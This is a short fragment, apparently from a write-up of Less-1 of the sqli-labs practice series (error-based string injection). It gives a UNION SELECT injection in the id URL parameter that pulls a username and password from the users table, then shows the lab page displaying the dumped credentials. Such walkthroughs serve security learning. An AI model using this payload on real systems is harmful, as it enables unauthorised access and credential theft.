 Less-1 **Error Based- String**
ess-1/?id=-1'union select 1,username,password from users where id=2--+
移动版
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-1